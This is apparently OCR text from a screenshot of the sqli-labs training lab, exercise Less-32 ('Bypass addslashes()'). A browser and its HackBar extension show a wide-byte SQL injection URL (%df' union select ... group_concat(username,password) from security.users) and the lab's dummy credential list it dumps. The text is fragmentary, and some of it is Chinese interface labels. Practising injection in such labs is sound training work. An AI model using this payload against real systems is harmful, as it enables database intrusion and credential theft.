 Less-32 **Bypass addslashes()**
192.168.225.132/sqli-labs/Less-32/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-32/?id=-1%df' union select 1,2,(select group_concat(username,password) from
security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1